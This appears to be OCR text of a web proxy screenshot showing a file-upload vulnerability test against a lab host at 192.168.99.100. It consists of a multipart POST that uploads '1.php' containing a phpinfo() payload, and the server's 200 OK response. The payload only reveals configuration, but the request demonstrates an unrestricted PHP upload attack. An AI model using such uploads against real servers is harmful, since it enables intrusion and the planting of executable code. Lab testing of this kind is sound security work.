 1 × 2 × 3 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.99.100:8080 ?
Request
Raw Params Headers Hex
boundary=----WebKitFormBoundaryMAkb0XmdpKOpQGz7
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/79.0.3945.130 Safari/537.36 OPR/66.0.3515.44
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=6d3d21b3a19e237abe4491ad3fcf584c
Connection: close
------WebKitFormBoundaryMAkb0XmdpKOpQGz7
Content-Disposition: form-data; name="file"; filename="1.php"
Content-Type: application/octet-stream
<?=phpinfo()?>
------WebKitFormBoundaryMAkb0XmdpKOpQGz7
Content-Disposition: form-data; name="name"
1.php
------WebKitFormBoundaryMAkb0XmdpKOpQGz7--
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 30 Jan 2020 07:52:27 GMT
Server: Apache/2.4.10 (Debian)
X-Powered-By: PHP/5.5.38
Content-Length: 0
Connection: close
Content-Type: text/html
? < + > Type a search term 0 matches